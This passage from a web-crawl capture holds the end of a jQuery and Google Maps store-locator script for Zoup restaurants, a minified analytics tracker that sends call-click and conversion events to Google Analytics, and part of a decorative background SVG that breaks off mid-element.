				+ "<a class='location-order-online slash-button' data-id='" + entry['id'] + "' data-number='" + entry['number'] + "'>Order Online</a>"
				+ "<a class='location-map slash-button' data-id='" + entry['id'] + "' data-latitude='" + entry['latitude'] + "' data-longitude='" + entry['longitude'] + "'>Map</a></div><div class='one fourth loc-img'><img src='" + (entry['thumbnail'] == "" ? "/images/logo-footer.png" : entry['thumbnail']) + "'></div></div>"
				+ "<div class='row location-map-container' id='location-" + entry['id'] + "-map'></div></div><hr class='space'>";
	},
	// This is how your information window will display when you click on a marker.
	infoWindowHTML: function( entry ) {
		//"<span class='info-window-title'>Zoup Store " + entry['number']  + "</span>"
		return  "<span class='info-window-address1'>" + entry['address1'] + "</span>"
				+ "<span class='info-window-citystatezip'>" + entry['city'] + ", " + entry['state'] + " " + entry['zip'] + "</span>"
				// + "<a href='geo:" + entry['latitude'] + "," + entry['longitude'] + "' class='get-geo-directions'>Get Directions</a>"
				+ "<a href='http://maps.google.com/?q=" + entry['address1'] + ", " + entry['city'] + ", " + entry['state'] + " " + entry['zip'] + "' class='get-directions' data-id='"+entry['id']+"'>Directions</a>";
	},
	// This is your markers title.
	markerTitle: function( entry ) {
		return "Zoup Store: " + entry['number'];
	},

	stateOptionHTML: function( key, entry ) {
		return "<option value='" + key + "'>" + entry + "</option>";
	},
	cityOptionHTML: function( key, entry ) {
		return "<option value='" + entry + "'>" + entry + "</option>";
	},
	// You generally won't have to edit below this line. sdfsdfsdfsd
	generateMap: function( id ) {
		entry = locationsService.findEntryById(id);
		var latLon = new google.maps.LatLng(entry['latitude'], entry['longitude']);
		var mapOptions = {
			zoom: 16,
			center: latLon,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};

		var map = new google.maps.Map(document.getElementById("location-" + entry['id'] + "-map"), mapOptions);

		return map;
	},
	generateMarker: function ( map, id ) {
		entry = locationsService.findEntryById(id);
		var latLon = new google.maps.LatLng(entry['latitude'], entry['longitude']);
		var marker = new google.maps.Marker({ position: latLon, map: map, title: this.markerTitle(entry)})

		return marker;	
	},

	generateInfoWindow: function (map, marker) {
		var info = new google.maps.InfoWindow({
			content: "<div class='location-info-window'>" + this.infoWindowHTML( entry ) + "</div>"
		});

		google.maps.event.addListener(marker, 'click', function() {
			info.open(map, marker);
		});	

		return info;
	},

	DOMHandlers: function() {
		$(document).on('click touchstart', '.location-daily-menu', function() {
			number  = $(this).data('number');
			window.location.href ='/menu.html?location=' + number;
		});
		$(document).on('click touchstart', '.location-order-online', function() {
			number  = $(this).data('number');
			window.location.href = 'https://orders.zoup.com/?storeid=' + number;
		});
		$(document).on('click touchstart', '.location-map', function() {
			id  = $(this).data('id');

			if ($("#location-" + id + " > .location-map-container").css("display") == "none") {
				$("#location-" + id + " > .location-map-container").css("display", "block");
				var map = LocationsTemplate.generateMap(id);
				var marker = LocationsTemplate.generateMarker(map, id);
				var info = LocationsTemplate.generateInfoWindow(map, marker);
				info.open(map, marker);
				google.maps.event.addListener(info, 'domready', function() {
					map.panBy(0, -50);
				});
			}
			else
			{
				$("#location-" + id + " > .location-map-container").css("display", "none");
			}
		});
		$(this.stateSelector).change(function() {
			$(LocationsTemplate.stateSelector + " option[value='TEMP']").remove();
			var html = "";
			updateCitySelectorHTML = function( service ) {
				return function( key, entry ) {
						html = html + LocationsTemplate.cityOptionHTML( key, entry );					
				};
			};
			$.each(LocationsService.cities[$(this).val()][0], updateCitySelectorHTML(this));
			$(LocationsTemplate.citySelector).html(html);
		});

		$("#location-search-zip").submit(function( event ) {
			var zipcode = $("#LocationZip").val();
			LocationsService.request('locations', zipcode);
			if ($("#LocationState").val() != "TEMP") {
				$("#LocationState").html("<option value='TEMP'>Select your state...</option>" + $("#LocationState").html() );
				$("#LocationCity").html("<option>--</option>");
			}
			event.preventDefault();
		});
		$("#location-search-state-city").submit(function( event ) {
			var state = $("#LocationState").val();
			var city = $("#LocationCity").val();
			if (state != "TEMP") {
				LocationsService.request('locations','',state,city);
				$("#LocationZip").val('');
			}
			event.preventDefault();
		});
	}
}

var LocationsService = {
	service: this,
	table: [],
	states: [],
	cities: [],
	latitude: 0,
	longitude: 0,
	zipcode: '',
	mobile: false,

	initialize: function( mobile ) {
		this.mobile = mobile;
		LocationsTemplate.initialize( this );
		if (mobile) {
			this.getGeo();
		}

		this.request('initialize');
		LocationsTemplate.DOMHandlers();
	},

	request: function( action, zipcode, state, city ) {
		$.ajax({
			type: 'GET',
			url: "ajax.Location.php",
			dataType: 'json',
			data: { action: action, zipcode: zipcode, state: state, city: city },
			context: this,
			success: function( response ) {
				if (action == 'initialize')
				{
					if (!this.mobile) {
						this.setGeo(response[0]);
					} else {
						this.getGeo(); 
					}
					this.table = response[1];
					this.states = response[2];
					this.cities = response[3];
					this.updateDOM();
				}
				else if (action == 'geolocation')
				{
					this.setGeo(response[0]);
					this.table = response[1];
					this.updateLocationsDOM();
				}
				else if (action == 'locations')
				{
					if (zipcode != "") {
						this.setGeo(response[0]);
						this.table = response[1];
					} else {
						this.table = response[0];
					}
					
					this.updateLocationsDOM();
				}
				else if (action == "statecity")
				{
					this.states = response[0];
					this.cities = response[1];
					this.updateSearchDOM();
				}
			}
		});
	},

	updateDOM: function() {
		this.updateLocationsDOM();
		this.updateSearchDOM();
		//LocationsTemplate.DOMHandlers();
	},

	updateSearchDOM: function() {
		var html = "<option value='TEMP'>Select your state...</option>";
		updateStateSelectorHTML = function( service ) {
			return function( key, entry ) {
					html = html + LocationsTemplate.stateOptionHTML( key, entry );					
			};
		};
		$.each(this.states, updateStateSelectorHTML(this));
		$(LocationsTemplate.stateSelector).html(html);

		var html = "<option>--</option>";
		/*updateCitySelectorHTML = function( service ) {
			return function( key, entry ) {
					html = html + LocationsTemplate.cityOptionHTML( key, entry );					
			};
		};
		$.each(LocationsService.cities[$(LocationsTemplate.stateSelector).val()][0], updateCitySelectorHTML(this));*/
		$(LocationsTemplate.citySelector).html(html);

		$("#LocationZip").val(this.zipcode);

		//LocationsTemplate.DOMHandlers();
	},

	updateLocationsDOM: function() {
		this.table.sort( this.sortByGeo(this) );

		var html = "";
		updateLocationsHTML = function( service ) {
			return function( key, entry ) {
					html = html + "<div class='location-container' data-id='" + entry['id'] + "' id='location-" + entry['id'] + "'>" 
					+ LocationsTemplate.locationHTML( entry ) 
					+ "</div>";							
			};
		};

		$.each(this.table, updateLocationsHTML(this));
		$(LocationsTemplate.locationBlock).html(html);

		//LocationsTemplate.DOMHandlers();
	},



	findEntryById: function(id) {
		for(var i = 0; i < this.table.length; i++)
		{
			if (this.table[i]['id'] == id)
				return this.table[i];
		}

		return null;		
	},

	calculateGeoDistance: function (lat1, lat2, lon1, lon2) {
		var R = 6371; // km
		var dLat = (lat2-lat1) * Math.PI / 180;
		var dLon = (lon2-lon1) * Math.PI / 180;
		var lat1 = lat1 * Math.PI / 180;
		var lat2 = lat2 * Math.PI / 180;

		var a = Math.sin(dLat/2) * Math.sin(dLat/2) +
		        Math.sin(dLon/2) * Math.sin(dLon/2) * Math.cos(lat1) * Math.cos(lat2); 
		var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a)); 
		var d = R * c;

		return d;
	},

	sortByGeo: function(service) {
		return function(a, b) {
			return service.calculateGeoDistance(service.latitude, a['latitude'], service.longitude, a['longitude'])-service.calculateGeoDistance(service.latitude, b['latitude'], service.longitude, b['longitude']);
		}
	},


	getGeo: function() {
	  if (Modernizr.geolocation) {
	    navigator.geolocation.getCurrentPosition(this.setGeoMobile);
	  } else {
	    // no native support; maybe try a fallback?
	    this.request('geolocation');
	  }		
	},

	setGeo: function(response) {
		this.latitude = response['latitude'];
		this.longitude = response['longitude'];
		this.zipcode = response['zipCode'];
	},

	setGeoMobile: function(position) {
		LocationsService.latitude = position.coords.latitude;
		LocationsService.longitude = position.coords.longitude;
		LocationsService.zipcode = '';
		LocationsService.updateDOM();
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 613
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.marshallexteriorsny.com/images/BackgroundTextiure.svg
body_size: 25402
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2000" height="1504" viewBox="0 0 2000 1504"><defs><clipPath id="clip-path"><path id="Rectangle_931" data-name="Rectangle 931" fill="#d89898" stroke="#707070" stroke-width="1" d="M0 463h2000v1504H0z"/></clipPath><clipPath id="clip-path-2"><path id="Rectangle_929" data-name="Rectangle 929" fill="#d89898" stroke="#707070" stroke-width=".494" d="M-5.581-9.78h2000V2976.1h-2000z"/></clipPath><clipPath id="clip-path-3"><path id="Rectangle_930" data-name="Rectangle 930" fill="#d89898" stroke="#707070" stroke-width=".494" d="M-5.581-9.78h1007.408v1504H-5.581z"/></clipPath></defs><g id="Background_Textiure" data-name="Background Textiure" transform="translate(0 -463)" clip-path="url(#clip-path)"><g id="BackgroundTexture-FullPage" transform="translate(501.877 1190.78)" fill="none" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.47"><g id="Group_949" data-name="Group 949" transform="translate(-496.296 -740.94)" opacity=".5" clip-path="url(#clip-path-2)"><path id="Line_5477" data-name="Line 5477" transform="translate(-30.292 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_5478" data-name="Line 5478" transform="translate(-5.581 -9.78)" stroke="#e8e8e8" d="M0 0v138.066"/><path id="Line_5479" data-name="Line 5479" transform="translate(19.031 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_5480" data-name="Line 5480" transform="translate(43.644 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_5481" data-name="Line 5481" transform="translate(68.355 -9.78)" stroke="#e8e8e8" d="M0 0v138.066"/><path id="Line_5482" data-name="Line 5482" transform="translate(92.967 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_5483" data-name="Line 5483" transform="translate(116.207 44.839)" stroke="#e5e5e5" d="M98.745 0H0"/><path id="Line_5484" data-name="Line 5484" transform="translate(116.207 69.55)" stroke="#eee" d="M98.745 0H0"/><path id="Line_5485" data-name="Line 5485" transform="translate(116.207 94.162)" stroke="#eee" d="M98.745 0H0"/><path id="Line_5486" data-name="Line 5486" transform="translate(116.207 118.873)" stroke="#f2f2f2" d="M98.745 0H0"/><path id="Line_5487" data-name="Line 5487" transform="translate(116.207 143.486)" stroke="#f2f2f2" d="M98.745 0H0"/><path id="Line_5488" data-name="Line 5488" transform="translate(116.207 168.098)" stroke="#e5e5e5" d="M98.745 0H0"/><path id="Line_5489" data-name="Line 5489" transform="translate(-39.412 272.138)" stroke="#e5e5e5" d="M0 0h132.379"/><path id="Line_5490" data-name="Line 5490" transform="translate(-39.412 247.526)" stroke="#e5e5e5" d="M0 0h132.379"/><path id="Line_5491" data-name="Line 5491" transform="translate(-39.412 222.815)" stroke="#f8f8f8" d="M0 0h132.379"/><path id="Line_5492" data-name="Line 5492" transform="translate(-39.412 198.202)" stroke="#f2f2f2" d="M0 0h132.379"/><path id="Line_5493" data-name="Line 5493" transform="translate(-39.412 173.492)" stroke="#f8f8f8" d="M0 0h132.379"/><path id="Line_5494" data-name="Line 5494" transform="translate(-39.412 148.879)" stroke="#e8e8e8" d="M0 0h132.379"/><path id="Line_5495" data-name="Line 5495" transform="translate(239.467 265.863)" stroke="#eee" d="M0 41.086V0"/><path id="Line_5496" data-name="Line 5496" transform="translate(214.854 265.863)" stroke="#f2f2f2" d="M0 41.086V0"/><path id="Line_5497" data-name="Line 5497" transform="translate(190.241 265.863)" stroke="#eee" d="M0 41.086V0"/><path id="Line_5498" data-name="Line 5498" transform="translate(165.531 265.863)" stroke="#e8e8e8" d="M0 41.086V0"/><path id="Line_5499" data-name="Line 5499" transform="translate(140.918 265.863)" stroke="#e5e5e5" d="M0 41.086V0"/><path id="Line_5500" data-name="Line 5500" transform="translate(116.207 265.863)" stroke="#f2f2f2" d="M0 41.086V0"/><path id="Line_5501" data-name="Line 5501" transform="translate(409.99 -.366)" stroke="#f2f2f2" d="M0 168.464V0"/><path id="Line_5502" data-name="Line 5502" transform="translate(385.378 -.366)" stroke="#e5e5e5" d="M0 168.464V0"/><path id="Line_5503" data-name="Line 5503" transform="translate(360.667 -.366)" stroke="#eee" d="M0 168.464V0"/><path id="Line_5504" data-name="Line 5504" transform="translate(336.054 -.366)" stroke="#f2f2f2" d="M0 168.464V0"/><path id="Line_5505" data-name="Line 5505" transform="translate(311.344 -.366)" stroke="#e5e5e5" d="M0 168.464V0"/><path id="Line_5506" data-name="Line 5506" transform="translate(286.731 -.366)" stroke="#f2f2f2" d="M0 168.464V0"/><path id="Line_5507" data-name="Line 5507" transform="translate(262.118 -.366)" stroke="#e8e8e8" d="M0 168.464V0"/><path id="Line_5508" data-name="Line 5508" transform="translate(237.407 -.366)" stroke="#e5e5e5" d="M0 168.464V0"/><path id="Line_5509" data-name="Line 5509" transform="translate(214.854 -60.574)" stroke="#f2f2f2" d="M0 73.838V0"/><path id="Line_5510" data-name="Line 5510" transform="translate(190.241 -60.574)" stroke="#f8f8f8" d="M0 73.838V0"/><path id="Line_5511" data-name="Line 5511" transform="translate(165.531 -60.574)" stroke="#f8f8f8" d="M0 73.838V0"/><path id="Line_5512" data-name="Line 5512" transform="translate(140.918 -60.574)" stroke="#eee" d="M0 73.838V0"/><path id="Line_5513" data-name="Line 5513" transform="translate(116.207 -60.574)" stroke="#e5e5e5" d="M0 73.838V0"/><path id="Line_5514" data-name="Line 5514" transform="translate(237.407 -122.253)" stroke="#e8e8e8" d="M172.093 0H0"/><path id="Line_5515" data-name="Line 5515" transform="translate(237.407 -97.64)" stroke="#e8e8e8" d="M172.093 0H0"/><path id="Line_5516" data-name="Line 5516" transform="translate(237.407 -72.929)" stroke="#f2f2f2" d="M172.093 0H0"/><path id="Line_5517" data-name="Line 5517" transform="translate(237.407 -48.317)" stroke="#f8f8f8" d="M172.093 0H0"/><path id="Line_5518" data-name="Line 5518" transform="translate(237.407 -23.606)" stroke="#eee" d="M172.093 0H0"/><path id="Line_5519" data-name="Line 5519" transform="translate(-62.651 -132.941)" stroke="#eee" d="M155.619 0H0"/><path id="Line_5520" data-name="Line 5520" transform="translate(-62.651 -108.23)" stroke="#e5e5e5" d="M155.619 0H0"/><path id="Line_5521" data-name="Line 5521" transform="translate(-62.651 -83.618)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_5522" data-name="Line 5522" transform="translate(-62.651 -59.005)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_5523" data-name="Line 5523" transform="translate(-62.651 -34.294)" stroke="#f8f8f8" d="M155.619 0H0"/><path id="Line_5524" data-name="Line 5524" transform="translate(-72.359 395.104)" stroke="#e5e5e5" d="M0 0h165.327"/><path id="Line_5525" data-name="Line 5525" transform="translate(-72.359 370.491)" stroke="#eee" d="M0 0h165.327"/><path id="Line_5526" data-name="Line 5526" transform="translate(-72.359 345.878)" stroke="#e8e8e8" d="M0 0h165.327"/><path id="Line_5527" data-name="Line 5527" transform="translate(-72.359 321.168)" stroke="#eee" d="M0 0h165.327"/><path id="Line_5528" data-name="Line 5528" transform="translate(-72.359 296.555)" stroke="#eee" d="M0 0h165.327"/><path id="Line_5529" data-name="Line 5529" transform="translate(116.207 450.311)" stroke="#e5e5e5" d="M0 0h121.2"/><path id="Line_5530" data-name="Line 5530" transform="translate(116.207 425.6)" stroke="#f2f2f2" d="M0 0h121.2"/><path id="Line_5531" data-name="Line 5531" transform="translate(116.207 400.987)" stroke="#e5e5e5" d="M0 0h121.2"/><path id="Line_5532" data-name="Line 5532" transform="translate(116.207 376.374)" stroke="#e5e5e5" d="M0 0h121.2"/><path id="Line_5533" data-name="Line 5533" transform="translate(116.207 351.664)" stroke="#f8f8f8" d="M0 0h121.2"/><path id="Line_5534" data-name="Line 5534" transform="translate(116.207 327.051)" stroke="#e8e8e8" d="M0 0h121.2"/><path id="Line_5535" data-name="Line 5535" transform="translate(263.883 313.911)" stroke="#f2f2f2" d="M0 0h137.38"/><path id="Line_5536" data-name="Line 5536" transform="translate(263.883 289.201)" stroke="#eee" d="M0 0h137.38"/><path id="Line_5537" data-name="Line 5537" transform="translate(263.883 264.588)" stroke="#e5e5e5" d="M0 0h137.38"/><path id="Line_5538" data-name="Line 5538" transform="translate(263.883 239.877)" stroke="#f2f2f2" d="M0 0h137.38"/><path id="Line_5539" data-name="Line 5539" transform="translate(263.883 215.264)" stroke="#f2f2f2" d="M0 0h137.38"/><path id="Line_5540" data-name="Line 5540" transform="translate(263.883 190.652)" stroke="#f8f8f8" d="M0 0h137.38"/><path id="Line_5541" data-name="Line 5541" transform="translate(389.594 339.21)" stroke="#f2f2f2" d="M0 89.723V0"/><path id="Line_5542" data-name="Line 5542" transform="translate(364.982 339.21)" stroke="#e5e5e5" d="M0 89.723V0"/><path id="Line_5543" data-name="Line 5543" transform="translate(340.369 339.21)" stroke="#eee" d="M0 89.723V0"/><path id="Line_5544" data-name="Line 5544" transform="translate(315.658 339.21)" stroke="#e5e5e5" d="M0 89.723V0"/><path id="Line_5545" data-name="Line 5545" transform="translate(291.045 339.21)" stroke="#eee" d="M0 89.723V0"/><path id="Line_5546" data-name="Line 5546" transform="translate(266.335 339.21)" stroke="#eee" d="M0 89.723V0"/><path id="Line_5547" data-name="Line 5547" transform="translate(547.86 279.591)" stroke="#f2f2f2" d="M0 103.648V0"/><path id="Line_5548" data-name="Line 5548" transform="translate(523.15 279.591)" stroke="#e5e5e5" d="M0 103.648V0"/><path id="Line_5549" data-name="Line 5549" transform="translate(498.537 279.591)" stroke="#eee" d="M0 103.648V0"/><path id="Line_5550" data-name="Line 5550" transform="translate(473.826 279.591)" stroke="#e5e5e5" d="M0 103.648V0"/><path id="Line_5551" data-name="Line 5551" transform="translate(449.214 279.591)" stroke="#f2f2f2" d="M0 103.648V0"/><path id="Line_5552" data-name="Line 5552" transform="translate(424.601 279.591)" stroke="#e5e5e5" d="M0 103.648V0"/><path id="Line_5553" data-name="Line 5553" transform="translate(437.937 75.727)" stroke="#f8f8f8" d="M129.535 0H0"/><path id="Line_5554" data-name="Line 5554" transform="translate(437.937 100.34)" stroke="#e8e8e8" d="M129.535 0H0"/><path id="Line_5555" data-name="Line 5555" transform="translate(437.937 125.051)" stroke="#e8e8e8" d="M129.535 0H0"/><path id="Line_5556" data-name="Line 5556" transform="translate(437.937 149.663)" stroke="#e5e5e5" d="M129.535 0H0"/><path id="Line_5557" data-name="Line 5557" transform="translate(437.937 174.374)" stroke="#eee" d="M129.535 0H0"/><path id="Line_5558" data-name="Line 5558" transform="translate(437.937 198.987)" stroke="#e8e8e8" d="M129.535 0H0"/><path id="Line_5559" data-name="Line 5559" transform="translate(561.098 -60.574)" stroke="#e8e8e8" d="M0 109.531V0"/><path id="Line_5560" data-name="Line 5560" transform="translate(536.486 -60.574)" stroke="#e5e5e5" d="M0 109.531V0"/><path id="Line_5561" data-name="Line 5561" transform="translate(511.873 -60.574)" stroke="#e5e5e5" d="M0 109.531V0"/><path id="Line_5562" data-name="Line 5562" transform="translate(487.162 -60.574)" stroke="#f2f2f2" d="M0 109.531V0"/><path id="Line_5563" data-name="Line 5563" transform="translate(462.55 -60.574)" stroke="#e5e5e5" d="M0 109.531V0"/><path id="Line_5564" data-name="Line 5564" transform="translate(437.937 -60.574)" stroke="#e5e5e5" d="M0 109.531V0"/><path id="Line_5565" data-name="Line 5565" transform="translate(574.63 298.712)" stroke="#eee" d="M0 0h106.491"/><path id="Line_5566" data-name="Line 5566" transform="translate(574.63 274.001)" stroke="#f8f8f8" d="M0 0h106.491"/><path id="Line_5567" data-name="Line 5567" transform="translate(574.63 249.389)" stroke="#f2f2f2" d="M0 0h106.491"/><path id="Line_5568" data-name="Line 5568" transform="translate(574.63 224.678)" stroke="#f2f2f2" d="M0 0h106.491"/><path id="Line_5569" data-name="Line 5569" transform="translate(685.633 112.009)" stroke="#e8e8e8" d="M0 86.978V0"/><path id="Line_5570" data-name="Line 5570" transform="translate(661.02 112.009)" stroke="#f8f8f8" d="M0 86.978V0"/><path id="Line_5571" data-name="Line 5571" transform="translate(636.309 112.009)" stroke="#e8e8e8" d="M0 86.978V0"/><path id="Line_5572" data-name="Line 5572" transform="translate(611.697 112.009)" stroke="#e5e5e5" d="M0 86.978V0"/><path id="Line_5573" data-name="Line 5573" transform="translate(586.986 112.009)" stroke="#eee" d="M0 86.978V0"/><path id="Line_5574" data-name="Line 5574" transform="translate(586.986 -14.683)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5575" data-name="Line 5575" transform="translate(586.986 9.93)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5576" data-name="Line 5576" transform="translate(586.986 34.543)" stroke="#f2f2f2" d="M105.707 0H0"/><path id="Line_5577" data-name="Line 5577" transform="translate(586.986 59.253)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5578" data-name="Line 5578" transform="translate(586.986 83.866)" stroke="#eee" d="M105.707 0H0"/><path id="Line_5579" data-name="Line 5579" transform="translate(812.618 -71.753)" stroke="#eee" d="M0 120.71V0"/><path id="Line_5580" data-name="Line 5580" transform="translate(787.908 -71.753)" stroke="#eee" d="M0 120.71V0"/><path id="Line_5581" data-name="Line 5581" transform="translate(763.295 -71.753)" stroke="#f2f2f2" d="M0 120.71V0"/><path id="Line_5582" data-name="Line 5582" transform="translate(738.682 -71.753)" stroke="#e5e5e5" d="M0 120.71V0"/><path id="Line_5583" data-name="Line 5583" transform="translate(713.971 -71.753)" stroke="#f2f2f2" d="M0 120.71V0"/><path id="Line_5584" data-name="Line 5584" transform="translate(713.971 170.648)" stroke="#f8f8f8" d="M0 0h126.103"/><path id="Line_5585" data-name="Line 5585" transform="translate(713.971 145.937)" stroke="#f2f2f2" d="M0 0h126.103"/><path id="Line_5586" data-name="Line 5586" transform="translate(713.971 121.324)" stroke="#e8e8e8" d="M0 0h126.103"/><path id="Line_5587" data-name="Line 5587" transform="translate(713.971 96.712)" stroke="#e8e8e8" d="M0 0h126.103"/><path id="Line_5588" data-name="Line 5588" transform="translate(713.971 72.001)" stroke="#eee" d="M0 0h126.103"/><path id="Line_5589" data-name="Line 5589" transform="translate(-5.581 414.715)" stroke="#f2f2f2" d="M0 0v123.358"/><path id="Line_5590" data-name="Line 5590" transform="translate(19.031 414.715)" stroke="#f8f8f8" d="M0 0v123.358"/><path id="Line_5591" data-name="Line 5591" transform="translate(43.644 414.715)" stroke="#f2f2f2" d="M0 0v123.358"/><path id="Line_5592" data-name="Line 5592" transform="translate(68.355 414.715)" stroke="#e8e8e8" d="M0 0v123.358"/><path id="Line_5593" data-name="Line 5593" transform="translate(92.967 414.715)" stroke="#e5e5e5" d="M0 0v123.358"/><path id="Line_5594" data-name="Line 5594" transform="translate(-21.075 657.116)" stroke="#eee" d="M0 0h114.042"/><path id="Line_5595" data-name="Line 5595" transform="translate(-21.075 632.503)" stroke="#eee" d="M0 0h114.042"/><path id="Line_5596" data-name="Line 5596" transform="translate(-21.075 607.792)" stroke="#e5e5e5" d="M0 0h114.042"/><path id="Line_5597" data-name="Line 5597" transform="translate(-21.075 583.18)" stroke="#eee" d="M0 0h114.042"/><path id="Line_5598" data-name="Line 5598" transform="translate(-21.075 558.567)" stroke="#eee" d="M0 0h114.042"/><path id="Line_5599" data-name="Line 5599" transform="translate(239.467 476.394)" stroke="#eee" d="M0 120.318V0"/><path id="Line_5600" data-name="Line 5600" transform="translate(214.854 476.394)" stroke="#e8e8e8" d="M0 120.318V0"/><path id="Line_5601" data-name="Line 5601" transform="translate(190.241 476.394)" stroke="#e8e8e8" d="M0 120.318V0"/><path id="Line_5602" data-name="Line 5602" transform="translate(165.531 476.394)" stroke="#f8f8f8" d="M0 120.318V0"/><path id="Line_5603" data-name="Line 5603" transform="translate(140.918 476.394)" stroke="#f2f2f2" d="M0 120.318V0"/><path id="Line_5604" data-name="Line 5604" transform="translate(116.207 476.394)" stroke="#eee" d="M0 120.318V0"/><path id="Line_5605" data-name="Line 5605" transform="translate(263.883 575.237)" stroke="#e8e8e8" d="M0 0h132.379"/><path id="Line_5606" data-name="Line 5606" transform="translate(263.883 550.624)" stroke="#eee" d="M0 0h132.379"/><path id="Line_5607" data-name="Line 5607" transform="translate(263.883 525.914)" stroke="#f2f2f2" d="M0 0h132.379"/><path id="Line_5608" data-name="Line 5608" transform="translate(263.883 501.301)" stroke="#e8e8e8" d="M0 0h132.379"/><path id="Line_5609" data-name="Line 5609" transform="translate(263.883 476.688)" stroke="#eee" d="M0 0h132.379"/><path id="Line_5610" data-name="Line 5610" transform="translate(263.883 451.978)" stroke="#e8e8e8" d="M0 0h132.379"/><path id="Line_5611" data-name="Line 5611" transform="translate(518.247 404.223)" stroke="#f2f2f2" d="M0 101.196V0"/><path id="Line_5612" data-name="Line 5612" transform="translate(493.634 404.223)" stroke="#f2f2f2" d="M0 101.196V0"/><path id="Line_5613" data-name="Line 5613" transform="translate(468.923 404.223)" stroke="#e5e5e5" d="M0 101.196V0"/><path id="Line_5614" data-name="Line 5614" transform="translate(444.311 404.223)" stroke="#e5e5e5" d="M0 101.196V0"/><path id="Line_5615" data-name="Line 5615" transform="translate(419.6 404.223)" stroke="#e8e8e8" d="M0 101.196V0"/><path id="Line_5616" data-name="Line 5616" transform="translate(545.311 505.321)" stroke="#e5e5e5" d="M0 0h127.868"/><path id="Line_5617" data-name="Line 5617" transform="translate(545.311 480.709)" stroke="#e5e5e5" d="M0 0h127.868"/><path id="Line_5618" data-name="Line 5618" transform="translate(545.311 455.998)" stroke="#f2f2f2" d="M0 0h127.868"/><path id="Line_5619" data-name="Line 5619" transform="translate(545.311 431.385)" stroke="#eee" d="M0 0h127.868"/><path id="Line_5620" data-name="Line 5620" transform="translate(545.311 406.674)" stroke="#f8f8f8" d="M0 0h127.868"/><path id="Line_5621" data-name="Line 5621" transform="translate(673.179 319.599)" stroke="#e5e5e5" d="M0 64.522V0"/><path id="Line_5622" data-name="Line 5622" transform="translate(648.567 319.599)" stroke="#eee" d="M0 64.522V0"/><path id="Line_5623" data-name="Line 5623" transform="translate(623.954 319.599)" stroke="#e5e5e5" d="M0 64.522V0"/><path id="Line_5624" data-name="Line 5624" transform="translate(599.243 319.599)" stroke="#e8e8e8" d="M0 64.522V0"/><path id="Line_5625" data-name="Line 5625" transform="translate(574.63 319.599)" stroke="#f8f8f8" d="M0 64.522V0"/><path id="Line_5626" data-name="Line 5626" transform="translate(805.46 190.652)" stroke="#f8f8f8" d="M0 114.434V0"/><path id="Line_5627" data-name="Line 5627" transform="translate(780.847 190.652)" stroke="#f2f2f2" d="M0 114.434V0"/><path id="Line_5628" data-name="Line 5628" transform="translate(756.137 190.652)" stroke="#eee" d="M0 114.434V0"/><path id="Line_5629" data-name="Line 5629" transform="translate(731.524 190.652)" stroke="#f8f8f8" d="M0 114.434V0"/><path id="Line_5630" data-name="Line 5630" transform="translate(706.911 190.652)" stroke="#f2f2f2" d="M0 114.434V0"/><path id="Line_5631" data-name="Line 5631" transform="translate(692.693 425.6)" stroke="#eee" d="M0 0h134.928"/><path id="Line_5632" data-name="Line 5632" transform="translate(692.693 400.987)" stroke="#eee" d="M0 0h134.928"/><path id="Line_5633" data-name="Line 5633" transform="translate(692.693 376.374)" stroke="#f8f8f8" d="M0 0h134.928"/><path id="Line_5634" data-name="Line 5634" transform="translate(692.693 351.664)" stroke="#f2f2f2" d="M0 0h134.928"/><path id="Line_5635" data-name="Line 5635" transform="translate(692.693 327.051)" stroke="#eee" d="M0 0h134.928"/><path id="Line_5636" data-name="Line 5636" transform="translate(798.694 449.134)" stroke="#eee" d="M0 103.844V0"/><path id="Line_5637" data-name="Line 5637" transform="translate(773.983 449.134)" stroke="#eee" d="M0 103.844V0"/><path id="Line_5638" data-name="Line 5638" transform="translate(749.371 449.134)" stroke="#e5e5e5" d="M0 103.844V0"/><path id="Line_5639" data-name="Line 5639" transform="translate(724.758 449.134)" stroke="#f2f2f2" d="M0 103.844V0"/><path id="Line_5640" data-name="Line 5640" transform="translate(700.047 449.134)" 